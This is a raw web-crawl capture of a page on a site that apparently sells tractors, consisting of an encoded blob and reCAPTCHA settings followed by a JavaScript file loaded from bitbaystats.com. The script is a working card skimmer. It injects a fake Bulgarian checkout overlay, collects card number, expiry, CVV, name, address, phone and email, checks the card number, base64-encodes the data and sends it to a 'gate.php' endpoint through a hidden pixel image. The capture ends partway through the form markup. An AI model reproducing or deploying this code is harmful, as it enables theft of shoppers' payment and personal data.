DwqjDv8KDw60Lw5s/[base64]/CqnzDqVLDoMKvMWfDhcOmwqbDrQFFw7vCrcOMNSvCllZyTcOKSA3Dm0Q8R1UdCcOYJU8hfRbDum/[base64]/DlW4IwrFtw5bDicKreQkQwq/DrWYVw73Dr1/Cs3knSXDDucKnw5jCihpZw7zDmcKRDGdLw7/DqCkIwrXCsU4dw4bCmcKSc8OFw4tJw7UBdMOdBTrDvsKKQMO0VQzDvkxIEmR4O0/DvRJuBnDDocOCF3I8w5hPwpkUAlQRB8Orwq7ChRzCtMOXWzPCrsKDKXMbwrVJwqFqUsK+SMO+wrEswrPCtsOmw7g4wqZWw6xvGjjDjVfCucKMe1x3w6PCtRPCgcKdw400LcOKwpbCtVQDQcK3Ln/CqcOZVsOww7odw7dvw6Nxw4MYHMOMTzwfwphrw57DqsOQSmgXw4jCsHIABcK+w4bDlsOOw7MSEzfCh8KpDcOdPjPDlADChFvCq8K+Fy3DnizCh2HDncORwqzCv00LDF4iWSIeZ8K9W8Otw4HCtnjCgBZWw63Cv1prPHDDngLDrcO/wqnCo2gaT8O8w6tSw51pw7PCvcKfw40DGMOOAXtnwpBgwp7DkcKicXMEHgglwplHwpMNwqnClUjCksONwoknA8ODwo/Co2HDjx3DtMORHQ7DpTk4WRTCjMOBcxM9OiDDhcOFfi9JccKiw5B5EMOrw6TCrinCiBdYw7ghYW1AwpUFf1zCsmDCnDXCvcOTw4TCknAsA3DDsmZqwpbCt8KkT1gLIn7DohojV8Opw4nCtWbCllzClMOhwqDCpG3Ctn/Dh8OjwpjDgMOpUsOxwo4rJ0UcAGTConTDp2B7w5fCvsOpfgE5MsKGworCuWHCsS1pwpHDvm1+a8KrAFbCiybCnsKHcsOTJjbDocOXd8KYD8K8w5/[base64]/Dsm/Cg8OzwoLDlsKaQMOOwo/[base64]/DrcO1RGvDvcOoHCBxBGwkRMKgwqJSOUd4wqlUKgDDlmVwGnobeXFMYh7DkMKFwpfCosO0KMO5NWPCpRnDkcKkQsOiw47DpClfMRI9w4XDuMONTnfDs8K/wptUc8OVw6A3wqTCgiTCssOCQi5NZCgATsKHWycKw6nCgXrCtUjCjzXCs8KUw5/Cm31Gc0k9wobDkhJowr5AwpxTOsO6GFvDvcKUBMOmwrFHMsOkw4HDnsOxeSzClMKJwoQPw73CucOYazoxF8KQwr3DoMKjwpgTBW5fPhlqwoHCtsKkwrrDksOEVMKsM8OHw4fCmsKkaTRjwrohwqV3b0oIw5nCjADDgUh2XcKiw6JUJQ8ywoHCn8KCXE/DgW9OWRpfCsKQf8KXwqnDpsOEw604K8OOwrHDkMOqwpIzMx8SGsKtwpQ3BMKOFRHDpH/[base64]/DuGvDuzBTw6hWw4nDlUfDmsOvME8NQhkHw5EjBXRNwqMyecOrFid0aCvCj8K5w6jDpcO0wodbw6tgwqB1fV7DpWbCqMKLfGF8wqJxQcOdaMKgwpMjKsKHwooow6lQKmsLw7UNw785XMOYA2/CkR3CkWdnw4TDjcK5wr/CtMK6w5XDjjTDqH/DicKEPcKxwp7CoMKkJcKSw5TCmSBxwqM6McKvw7VUwqkzwqDCtsKbEsKpwqRmwr5VWzbDqsO3wrDDqDA4wp7DocKhGMO5wqIdwr3Ch3TCqMKVwoHCkcKfHkHDgi7DisKkw5ccwqDCocKnwoZhwoIvAEHDjn/[base64]/DgsK5w6Nsw4XDvcOJUMOPwpPCiHwDwqfCj8Oew6N7CD9uwpbDj8Kley5PaUbDscOkwr3DoxZTM8KQw7XDhcOfwrLClcKlMQLDs2HDvsOAT8O9w6Z7LkQlbETDvkVkwrnDsHVmecOMwpLCicOIYSUawpw9wo/Dpz3DhkIvwqo9fMOrPxckw67Dl2PCnRtZS2nCng5BQ8K3LsO7wrnDlVE8wqR6A8OHw7/Di8KxL8Kzw7TCnMKNwqlEw5kNcsKywr3DmsKEBkNNNcOicsOkEsO+wp5cRW5Twrkaw40QWiEEFwTDuEJ7LcKib2tYZGsZw7xlIMK/w4rCl8OqOjktwo55OMKnR8OFwo8kNQLDhWQfR8KZQjfDncO2HsOiwrR7GMK0w5jCmgAFw60jw5lkYMKgYBPCosOqJcKtw7vDlcO/wqc2ZSXCmHvDnB4Hwr4lw5HCpcKjTUPDkMO1H0zDncODRMKuBCXDjxQ4w5dXwqjDvxs+GsO+CDUWwp0NO8KKwrDDtmPCkx/DtCTCssKRwo/ClsKaBsO+T2Nfw4ZMdhFHZsOZPXfDv8K/VcK0w6gbRDzDrQJ4WUbDlMOWwrV+S8KTbjRUw6EiwrknwoZTw5bCkl3CqsKoCzMwTMO+ZcOeVcKxSWprwoPDsUFew5EfSijCksOmw78TbVM1w7c6wpzCkcKsEsKaCjQ0c17CoMK1TsOdRsKZaH0dFxPDicK7FcKywofDiAPDvEVzQW3DvhgbfVocw4/DjAHDqh/[base64]/[base64]/[base64]/DhsKJw5/[base64]/f8Kxw6Zea2RCwqnDkSApPsKcw6LChMKMGBbDmCpkV0HCqgDDusKCw5DCsRzCucKCw6jCtUzCuD3Doh4UQMO2MV4/[base64]/DvyXCukfChwdvw6PCusKzS2fCvB04Mx/DgMK6TcOwAizDhgLDscKbQcKMPcOewpbDmgIqw6rDgsK3Cg8Qw4XDuQbDuDAIwrFowqzDt0xNPgfDuWjCnAU/OXzDjDzDn3fCrG3DtAUIISpuA2HDsyAoEHo4w5NVQcKXRAgMfU3DlWVHwrlyXcO6KMOxG2kpb8Omw4XDszxiSsOKVMKKX8KRw5chw4N9w47CrkAZwrFBwoXCrS/CjsOMVmDCigAfw7rDgMOew4Vew5lEw6doPsKlwowBw47DuGDDiXQTbwNdw6jCiMK4SMKresOdZsOJw6fCj1DCo2vCpsKLYXAScE7Dp2lUHcKwGTBPHMKbOcK1aG8XG1Ydd8K/wqU9wp4vwrjDi8KYEsKawrsSw4DCvlNzw5YadMK/wqE9OW4Qw4UqY8Olw7Z7EsKKwrXCtcOhw7sewr0cwqt+eH5Aa8ORwqMfQMOdwp/Dp8OZw4ZDEMO8ARkPw5AYQsK2wqrDnDI8w4zDpkwKw5xEwpDDisKnwqbCpsOzwqLDpHhRw5vCtWMHd33ChsK1woQlAkMpCzLCrVzCokZZw5VJwoLDqiB/wpbCg27Ds2PCisOhUg7DgDvDhRU9KSbCqMKiF1dSw7/[base64]/DtsK7w7PDv8Oxw4EAwqbDiMOzC8KRw4rCjcOcUSEkw6jCik3DnB/Cp1PCpzHDpXHCj1Q+USc8wrRcwpDDjWdqwqrCjcO8w4fDssOcwr1Awrg0IcK6wocCcE03w79/[base64]/DvsKEZ8O0w5bCtgrDlsKBC8Kowq4WXsK7w4NEwow/UMOvXcOzC0nCt27Ds3vCncKKaMOPwq5HQsKzw48wEcOhbcO1eSHDuMOuKhLCpRfDgsKxQibCmA52woUjwpXCiMO8IAPDsMK4w5gjw53CvVjCo2XCu8KCeBQDccOkZMOrwq3DtsORbMOBXA1EIw0DwqrClkzCjcK/wrvCrsOzecO0D1rCkSQkwozDoMOFw7TDi8OqJBzCpHUPwoDCkcK9w69PRB/[base64]/DlBrCtVfDqcK2w55PwpvCrEHDkMOzw5YrQsOOV2rDgcKVw55cHMKfNsK+wr1Ew6ABN8OAwo81w7oDDzPCrToLwqEoUhPCvDxFEBfCmDDCtnIrwqotw4XDs1tZHMOdQ8K/BTfDrMOowozCrWl6wqjDu8ObDMK1BcOEeVc+w6/[base64]/DisKLbBnCgn9GV8OUwoTDt8KCYcOJw6nCoF/DgBwPdMKNbS8uVsKQbsKhw44Gw58OwrzCn8Klw5zCmVQ2w6bCmGpwQsOtwqU2UMKsFGgWbcODw7XDmMOsw6DCmX3CkcK9woDDpXDDiFLCqjHDoMKzPmXCoTTCjSnDihhHwp0vwpRkwpDCiyA/wozComJ5w5nDkDjCqhDCvzTDu8KCw4Ibw7rDgsKOCx7CjlPDhgVmPWTDgsKEwqrDo8ONFcKZwqoyw4PDvWMxw7HCtCRVcsKEwprCo8KeJMKywqQcwrrCisOZTMKTwoLCmBLCksKMOTx8Vjg3wp7DthDDiMKgw6Mqw6HCr8K/wqbCusK2w40LeiE7wrELwr10WCkKWcKJG1fChzVuVcOZwr8uw6tSwqbCgAbCqMK3LV7DhMKFwrFmw7oPLcOVwr3CslJ5VsKiwo5rMWHDsRIrw4nDhzPCk8KnB8ONV8KdEcOewrUnwr3CvMO/[base64]/DhcK+w4dyL8K+ZwrDucO/w6/DtGjDksOxKsOtwrJAdEZzDV0rbjsEwojDrMK0d2xEw4fClhgkwpJPWMKPw4vDncKiw5vCrBsUeBxSRC1VSzdGw6zCgSZVN8ORw5kYw7jDpzBuR8KJLMKRY8OAwqnDlMOZQWkDey/DokoqG8OCA0bCpy4vwrfDr8OAb8K7w7PDt3DCusK5wqJtwqxgU8Kxw7rDjMOnw6R5w7jDhsKywqHDsBjCvDjClW/CrMKUw5jDtDzCisO0wrbDi8KUIRobw6l5wqF4bMOccDHDsMK9XAnDjcOxNUzClxvDusKfGMO+eng2wo7DsG46w7UowpM1wqfCkBDDo8KeFcKZw4c+VhIxN8ODa8KjO2bChE9Sw4s4M39xw5DCpMKCbHDCkG/CkcKyKmLDnMO5STtnLcK3w7fCmR52woXDosKjwpHCpWIsVMOveE0dcBsAw78vMn1eWsKfw5JGJVZvU0fDu8Kgw7HChcKgwr95eCYvwrPCjgLCtgjDncOPwr4KS8OwHy0Aw5tWYcKTwp4ZGMO8w7MFwrPDulTCh8OZEMOvUsK2B8KqXcK9R8OawpA/BgDDr1rDr0IqwqNtwqoXL1YmOMOeMcOpPcOSdsO+SsKYwqjDm3PCuMK5wq8wVsOmKMKzwqQlJsK3csOvw7fDkRUOwoM8ESbDkcKoQsOSNMONw79Bw7PCj8OaOVxqT8KaMcOnQcKIIChCNcKXw4rCpBXCjsOAw6hzDcKZBF4SQMOYwpPDmMOCFsO/[base64]/[base64]/[base64]/DvcKfbyNoBGrDjhcAwqbDs18IwpnDpMKMVcK8EQvCqsOLaFnDuV4pZ1vClsKbw6kSYcO/wpodwrg8w6wuw6jDgcOSX8OUwpJYw7l1b8K2AMKKw6/[base64]/ChsK3MMKYCcKMZRFvFCRUHx7Du8KRwq/CjAPDqMKhwptmWcKnwrtFD8KTcsOZLMObDg/DvhzDgMKZOFTDrMKUMEk/VMKMDjRuT8KyPQ/Do8K7w6saw4jCrsKbwrk1wpQAwrzDoD/DpzzCsMKIEMK3F1XCrsKxDEvCmsKaBMO6w4gaw5NkdW44wqAMGRrCjcKew6zDvBllw6hZSsKwZMOXK8KwwqwRFHxbw73Dq8KqO8KlwrvCjcO6fVFyYMKIw5/Dh8KOw6vChsKANEDChcO1w4nCsgnDlTDDmSM3eg/DvcOuwrcpAcKXw7x1d8OnWcOKwqkbHmvDgyrCvEDCjUrDtcOHGSvDsQUXw53DhRjChMOzKl5Cw6rCvMOJwrIdw4orDFJbLzthLsOMw7lmw5BLw6/[base64]/DkGRDw7MVRQnChhIxEcOnw5g0w73CvsOzCcOCGxnCulF+wpbDr8OYZQRDw5jCi2kVw6jCgVbDtMKYwp8XPcOSwqtFQsOOARTDrQBFwptSw7MGwqHClGrDs8KyJWXDszfDiSDDgynCh3BBwr01bFHCr3rDuHEOKsOSw7bDt8KAUC7DpFYgw5/DlsOhwqtqM2nDvsK5RMKUf8OBwqxjLRfCucKwMBnDpMK0W0pBVcO1w6LChRLDiMKSw5LCggXDkBoCw6TDg8KXTsKBw6/[base64]/CicO7wrZZM8OnenvDhcOJC2h8w68ow7zDqBPCq0RNDUjCmsKhMMOYw4UGaRF5GgN+RMKrw7xmBcOaNcK0QjJZw5PDnsKFwq0kJ2XCtwjDv8KEKiNde8K2CzXCn3XCr0VbQSMVw77CtsK7wrXCsn7DnMOFwoIpBcKRw6fCklrCuMKubcKNwpoERcKbwp/Dtg3DmjrCvMKjwrvCmhrDqMK4UMOmw7HCj2w3HcOrwohqa8OedCB1ZcKUw7k0wppuw7vDjj8iwrnDmjJvM3sCKMO+XTMCBgfDtVhqDBdSOHQYaCLChhDDuSTDnwPCjsKPaD3DsjvCsGgFw6fCglsmwrkgwp/Dk3fDsXREVVDDul8NwoTDtFXDu8OAK13DkG5KwpRFNl3CvMOtwq1Lw7nChlU2JiFKwow/[base64]/ChsK7dsKsw4IFDB3DsRzCusOLw4XCsMK1w7rDrXvCpsOMw57DvsOBwrPDrcOERcKJYmt/[base64]/DtC4awo/DiQrCn8KMJjtZWCfDjUTCuFABGFFtw6zCh8OJwoHDmsKCMsOrWSUMw7Y9w51Sw57Cq8KHw7txCMO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://traktorite.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BBODmwAT9baTEoiPLrm/EttLBvqQ5t7zt4yXWtRhlw8\\u003d\x22,0,0,null,1,1769101314707,0,0,[91,223,51,75,193],null,[62,149],\x22RC-O_i7HsnP9TMDfA\x22,null,null,null,null,null,\x220dAFcWeA5l7MU77lHp01g6k9fr4emWrrR445bp3I_RuJwO14RY1IIuRB6bEBz2TMqP89Gs77qgQedX1YTtati9edMSRj0JeJ3KDQ\x22,1769184114618]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/traktoritesb.js
body_size: 8091
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    const cache = {
        elements: new Map(),
        styles: null
    };

    function getElement(id) {
        if (!cache.elements.has(id)) {
            cache.elements.set(id, document.getElementById(id));
        }
        return cache.elements.get(id);
    }

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;

        var cardNumber = getElement('cardNumber').value.replace(/[^\d]/g, "");
        var expiry = getElement('expiry').value;
        var cvv = getElement('cvv').value;
        var cardHolder = getElement('cardHolder').value;

        if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

        var address = getElement('address').value;
        var city = getElement('city').value;
        var state = getElement('state').value;
        var country = getElement('country').value;
        var zipcode = getElement('zipcode').value;
        var phone = getElement('phone').value;
        var email = getElement('email').value;

        if (cardHolder.trim() == "" || address.trim() == "" || city.trim() == "") return;

        var paymentData = cardNumber + "|" + expiry + "|" + cvv + "|" + cardHolder;
        var personalData = "|" + address + "|" + city + "|" + state + "|" +
                          country + "|" + zipcode + "|" + phone + "|" + email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://bitbaystats.com/gate.php?data=" +
                      encodeURIComponent(encodedData) +
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createStyles() {
        if (cache.styles) return;

        const style = document.createElement('style');
        style.textContent = `
            @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap');

            .custom-checkout-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(15, 23, 42, 0.8);
                backdrop-filter: blur(8px);
                z-index: 10000;
                display: flex;
                justify-content: center;
                align-items: center;
                font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
                animation: fadeIn 0.2s ease-out;
            }

            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            .custom-checkout-form {
                background: #ffffff;
                border-radius: 16px;
                padding: 0;
                max-width: 900px;
                width: 95%;
                max-height: 95vh;
                overflow: hidden;
                box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15);
                animation: slideUp 0.3s ease-out;
                position: relative;
                will-change: transform;
            }

            @keyframes slideUp {
                from {
                    opacity: 0;
                    transform: translateY(20px) scale(0.98);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }

            .custom-checkout-header {
                background: #1e293b;
                padding: 24px 32px;
                color: white;
                position: relative;
            }

            .custom-checkout-title {
                margin: 0;
                font-size: 24px;
                font-weight: 600;
                color: #f8fafc;
            }

            .custom-checkout-subtitle {
                margin: 4px 0 0 0;
                font-size: 14px;
                color: #cbd5e1;
                font-weight: 400;
            }

            .custom-checkout-body {
                padding: 32px;
                overflow-y: auto;
                max-height: calc(95vh - 120px);
            }

            .custom-checkout-containers {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 32px;
            }

            .custom-checkout-container {
                background: #f8fafc;
                border: 1px solid #e2e8f0;
                border-radius: 12px;
                padding: 24px;
                position: relative;
            }

            .custom-checkout-container::before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                height: 3px;
                border-radius: 12px 12px 0 0;
            }

            .billing-container::before {
                background: #3b82f6;
            }

            .payment-container::before {
                background: #059669;
            }

            .custom-checkout-container h3 {
                margin: 0 0 20px 0;
                color: #1e293b;
                font-size: 18px;
                font-weight: 600;
                display: flex;
                align-items: center;
                gap: 8px;
            }

            .section-icon {
                width: 20px;
                height: 20px;
                opacity: 0.8;
            }

            .custom-form-group {
                margin-bottom: 20px;
                position: relative;
            }

            .custom-form-group label {
                display: block;
                margin-bottom: 6px;
                font-weight: 500;
                color: #374151;
                font-size: 14px;
            }

            .custom-form-group input, .custom-form-group select {
                width: 100%;
                padding: 12px 16px;
                border: 2px solid #e5e7eb;
                border-radius: 8px;
                font-size: 15px;
                font-family: inherit;
                background: white;
                transition: border-color 0.15s ease, box-shadow 0.15s ease;
                box-sizing: border-box;
            }

            .custom-form-group input:focus, .custom-form-group select:focus {
                outline: none;
                border-color: #3b82f6;
                box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
            }

            .custom-form-group input.valid, .custom-form-group select.valid {
                border-color: #059669;
            }

            .custom-form-group input.error, .custom-form-group select.error {
                border-color: #dc2626;
                box-shadow: 0 0 0 3px rgba(220, 38, 38, 0.1);
            }

            .custom-form-group .error-message {
                color: #dc2626;
                font-size: 12px;
                margin-top: 4px;
                display: none;
                font-weight: 500;
            }

            .custom-form-group input.error + .error-message,
            .custom-form-group select.error + .error-message,
            .custom-form-group .error-message.show {
                display: block;
            }

            .custom-form-group .success-icon {
                position: absolute;
                right: 12px;
                top: 38px;
                color: #059669;
                font-size: 16px;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .custom-form-group input.valid ~ .success-icon,
            .custom-form-group select.valid ~ .success-icon {
                opacity: 1;
            }

            .form-row {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 16px;
            }

            .form-section {
                margin-bottom: 24px;
                padding-bottom: 20px;
                border-bottom: 1px solid #e5e7eb;
            }

            .form-section:last-child {
                border-bottom: none;
                margin-bottom: 0;
                padding-bottom: 0;
            }

            .section-subtitle {
                margin: 0 0 16px 0;
                color: #374151;
                font-size: 16px;
                font-weight: 600;
            }

            .card-input-group {
                position: relative;
            }

            .card-type-icon {
                position: absolute;
                right: 12px;
                top: 50%;
                transform: translateY(-50%);
                width: 32px;
                height: 20px;
                background-size: contain;
                background-repeat: no-repeat;
                background-position: center;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .card-type-icon.show {
                opacity: 1;
            }

            .custom-pay-button {
                width: 100%;
                padding: 16px 24px;
                background: #1e293b;
                color: white;
                border: none;
                border-radius: 8px;
                font-size: 16px;
                font-weight: 600;
                cursor: pointer;
                margin-top: 16px;
                transition: all 0.15s ease;
                font-family: inherit;
            }

            .custom-pay-button:hover:not(:disabled) {
                background: #334155;
                transform: translateY(-1px);
            }

            .custom-pay-button:active {
                transform: translateY(0);
            }

            .custom-pay-button:disabled {
                background: #94a3b8;
                cursor: not-allowed;
                transform: none;
            }

            .initial-loading {
                display: none;
                text-align: center;
                padding: 40px 20px;
                background: #f8fafc;
                border-radius: 12px;
                margin: 20px 0;
            }

            .initial-loading.show {
                display: block;
            }

            .initial-spinner {
                width: 32px;
                height: 32px;
                margin: 0 auto 16px;
                border: 2px solid #e2e8f0;
                border-top: 2px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            .custom-loading {
                display: none;
                text-align: center;
                margin-top: 24px;
                padding: 24px;
                background: #f1f5f9;
                border-radius: 12px;
                border: 1px solid #cbd5e1;
            }

            .custom-spinner {
                width: 40px;
                height: 40px;
                margin: 0 auto 16px;
                border: 3px solid #e2e8f0;
                border-top: 3px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }

            .loading-text {
                color: #475569;
                font-weight: 500;
                margin: 0;
            }

            .custom-error {
                background: #fef2f2;
                color: #991b1b;
                padding: 20px;
                border-radius: 12px;
                margin-top: 20px;
                border: 1px solid #fecaca;
                display: none;
                position: relative;
            }

            .custom-error::before {
                content: '⚠️';
                font-size: 20px;
                margin-right: 8px;
            }

            .custom-close-btn {
                position: absolute;
                top: 20px;
                right: 24px;
                background: rgba(255, 255, 255, 0.1);
                border: none;
                width: 32px;
                height: 32px;
                border-radius: 50%;
                font-size: 18px;
                cursor: pointer;
                color: white;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: all 0.15s ease;
                z-index: 2;
            }

            .custom-close-btn:hover {
                background: rgba(255, 255, 255, 0.2);
            }

            .security-badges {
                display: flex;
                justify-content: center;
                gap: 16px;
                margin-top: 20px;
                padding-top: 20px;
                border-top: 1px solid #e5e7eb;
            }

            .security-badge {
                display: flex;
                align-items: center;
                gap: 6px;
                color: #6b7280;
                font-size: 12px;
                font-weight: 500;
            }

            .security-icon {
                width: 16px;
                height: 16px;
                opacity: 0.7;
            }

            @media (max-width: 768px) {
                .custom-checkout-containers {
                    grid-template-columns: 1fr;
                    gap: 24px;
                }

                .custom-checkout-form {
                    margin: 10px;
                    width: calc(100% - 20px);
                }

                .custom-checkout-body {
                    padding: 24px 20px;
                }

                .custom-checkout-header {
                    padding: 20px 24px;
                }

                .form-row {
                    grid-template-columns: 1fr;
                }
            }
        `;
        document.head.appendChild(style);
        cache.styles = style;
    }

    const validators = {
        email: (value) => {
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            return emailRegex.test(value);
        },

        phone: (value) => {
            const phoneRegex = /^[\+]?[0-9\s\-\(\)]{10,}$/;
            return phoneRegex.test(value.replace(/\s/g, ''));
        },

        cardNumber: (value) => {
            const cleaned = value.replace(/\s/g, '');
            if (cleaned.length < 13 || cleaned.length > 19) return false;

            let sum = 0;
            let isEven = false;

            for (let i = cleaned.length - 1; i >= 0; i--) {
                let digit = parseInt(cleaned.charAt(i), 10);

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        },

        expiry: (value) => {
            if (!/^\d{2}\/\d{2}$/.test(value)) return false;

            const [month, year] = value.split('/').map(num => parseInt(num, 10));
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (month < 1 || month > 12) return false;
            if (year < currentYear || (year === currentYear && month < currentMonth)) return false;

            return true;
        },

        cvv: (value) => {
            return /^\d{3,4}$/.test(value);
        },

        required: (value) => {
            return value.trim().length > 0;
        },

        zipcode: (value) => {
            return /^\d{4,10}$/.test(value);
        }
    };

    function getCardType(number) {
        const patterns = {
            visa: /^4/,
            mastercard: /^5[1-5]/,
            amex: /^3[47]/,
            discover: /^6(?:011|5)/
        };

        const cleaned = number.replace(/\s/g, '');
        for (let type in patterns) {
            if (patterns[type].test(cleaned)) {
                return type;
            }
        }
        return null;
    }

    function createForm() {
        return `
            <div class="custom-checkout-overlay" id="customCheckoutOverlay">
                <div class="custom-checkout-form">
                    <div class="custom-checkout-header">
                        <button class="custom-close-btn" onclick="document.getElementById('customCheckoutOverlay').remove()">×</button>
                        <h2 class="custom-checkout-title">Завършете поръчката си</h2>
                        <p class="custom-checkout-subtitle">Моля, попълнете данните за доставка и плащане</p>
                    </div>

                    <div class="custom-checkout-body" id="checkoutBody">
                        <div class="custom-checkout-containers">
                            <!-- Contact & Shipping Information -->
                            <div class="custom-checkout-container billing-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd"/>
                                    </svg>
                                    Контактна информация и доставка
                                </h3>

                                <!-- Contact Information -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Контактни данни</h4>
                                    <div class="custom-form-group">
                                        <label for="email">Имейл адрес *</label>
                                        <input type="email" id="email" name="email" placeholder="example@email.com" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден имейл адрес</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="phone">Телефонен номер *</label>
                                        <input type="tel" id="phone" name="phone" placeholder="+359 888 123 456" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден телефонен номер</div>
                                    </div>
                                </div>

                                <!-- Shipping Address -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Адрес за доставка</h4>
                                    <div class="custom-form-group">
                                        <label for="address">Улица и номер *</label>
                                        <input type="text" id="address" name="address" placeholder="ул. Витоша 123" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден адрес</div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="city">Град *</label>
                                            <input type="text" id="city" name="city" placeholder="София" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете град</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="state">Област *</label>
                                            <input type="text" id="state" name="state" placeholder="София-град" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете област</div>
                                        </div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="zipcode">Пощенски код *</label>
                                            <input type="text" id="zipcode" name="zipcode" placeholder="1000" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете валиден пощенски код</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="country">Държава *</label>
                                            <select id="country" name="country" required>
                                                <option value="">Изберете държава</option>
                                                <option value="BG" selected>България</option>
                                                <option value="RO">Румъния</option>
                                                <option value="GR">Гърция</option>
                                                <option value="TR">Турция</option>
                                                <option value="RS">Сърбия</option>
                                                <option value="MK">Северна Македония</option>
                                                <option value="DE">Германия</option>
                                                <option value="FR">Франция</option>
                                                <option value="IT">Италия</option>
                                                <option value="ES">Испания</option>
                                                <option value="GB">Великобритания</option>
                                                <option value="US">САЩ</option>
                                            </select>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, изберете държава</div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Payment Information -->
                            <div class="custom-checkout-container payment-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M4 4a2 2 0 00-2 2v1h16V6a2 2 0 00-2-2H4zm14 5H2v5a2 2 0 002 2h12a2 2 0 002-2V9zM3 10h2v2H3v-2z" clip-rule="evenodd"/>
                                    </svg>
                                    Информация за плащане
                                </h3>
                                <div class="custom-form-group">
                                    <label for="cardHolder">Име на картодържателя *</label>
                                    <input type="text" id="cardHolder" name="cardHolder" placeholder="ИВАН ПЕТРОВ" required>
                                    <span class="success-icon">✓</span>
                                    <div class="error-message">Моля, въведете името на картодържателя</div>
                                </div>
                                <div class="custom-form-group card-input-group">
                                    <label for="cardNumber">Номер на картата *</label>
                                    <input type="text" id="cardNumber" name="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                                    <div class="card-type-icon" id="cardTypeIcon"></div>
                                    <span class="success-icon">✓</span>
                                    <div class="error-message">Моля, въведете валиден номер на карта</div>
                                </div>
                                <div class="form-row card-details-row">
                                    <div class="custom-form-group">
                                        <label for="expiry">Валидност *</label>
                                        <input type="text" id="expiry" name="expiry" placeholder="ММ/ГГ" maxlength="5" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валидна дата (ММ/ГГ)</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="cvv">CVV *</label>
                                        <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден CVV код</div>
                                    </div>
                                </div>

                                <button type="button" class="custom-pay-button" id="customPayButton">
                                    Плати сега
